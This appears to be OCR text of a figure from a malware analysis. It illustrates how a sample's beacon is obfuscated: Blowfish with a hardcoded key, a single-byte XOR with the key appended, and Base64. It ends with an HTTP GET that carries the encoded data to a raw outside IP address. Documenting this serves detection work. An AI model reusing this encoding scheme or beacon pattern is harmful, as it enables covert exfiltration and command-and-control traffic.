 78 0C 00 00-20 C4 36 1D-03 2F 93 B8-C7 A0 01 9A
EB 2B BD EF-54 45 53 54-08 08 08 08-08 08 08 08 TEST
Blowfish, key=“this is the encrypt key”
9D F7 25 6F-D9 66 D9 1F-FE E2 26 1A-BC 0C 4D A6
72 E8 82 FE-0E 04 97 C5-96 09 A9 E9-2A EA 19 6D
XOR with random byte, 0x06 in this case
9B F1 23 69-DF 60 DF 19-F8 E4 20 1C-BA 0A 4B A0
74 EE 84 F8-08 02 91 C3-90 0F AF EF-2C EC 1F 6B
Append XOR key at the end
9B F1 23 69-DF 60 DF 19-F8 E4 20 1C-BA 0A 4B A0
74 EE 84 F8-08 02 91 C3-90 0F AF EF-2C EC 1F 6B
06 - - -
Base64
Stream Content
GET /page/?oVG=m/Ejad9g3xn45CAcugpLoHTuhPgIApHDkA
+v7yzsH2sG&tlkN3=M/6hqtMmizN40pZUKFicdQY=&IM5Kl=0UCGHYj6u6ajPJzcH98sWDU=&OCA8O=3KRgzg0MHsZ6Vsl1PjFLcLI=&
pbirHm3=1YrQMSGE45wM5oI3Wxr9A7I=&kgC=iGddJmQmZWYlhOBBwWxAxvRFCFu5vJxozzOfXnp/3fjW4
+ZvkGkBrmYL1zDaA01WWmMyBIz9igKy&7YUa=U5wdjXZ05/vVSwsJqZq3yrI= HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET4.0C; .NET4.0E)
Host: 62.75.197.131
Connection: Keep-Alive
Cache-Control: no-cache